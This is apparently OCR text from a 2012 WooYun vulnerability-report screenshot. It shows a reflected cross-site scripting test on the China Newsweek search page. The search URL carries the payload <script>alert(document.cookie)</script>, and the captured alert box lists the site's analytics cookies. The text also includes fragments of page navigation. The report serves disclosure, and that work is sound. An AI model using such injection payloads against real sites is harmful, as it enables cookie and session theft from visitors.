 search.inewsweek.cn/search.php?keyword=<script>alert(document.cookie)</script>
ChinaNewsweek
中国新闻周刊
搜索
今天是：2012年11月1日 星期四 你好，欢迎来到inew
中|EN 收藏 设为首页 RSS 注
网站首页 要闻早点 深度中国 本刊推荐 评论中心 生活品质 往事 读书 视觉 视频 社区 活动
<script>alert(document.cookie)</script> 搜索
Hm_lvt_3a120c99582951d8a6fb48d1accb5116=1350645038433,1351739527304; Hm_lpvt_3a120c99582951d8a6fb48d1accb5116=1351740810895;
__utma=150328809.932890059.1351740311.1351740311.1351740311.1; __utmb=150328809.9.10.1351740311; __utmc=150328809;
__utmz=150328809.1351740311.1.1.utmcsr=inewsweek.cn|utmccn=(referral)|utmcmd=referral|utmcct=/
确定
www.wooyun.org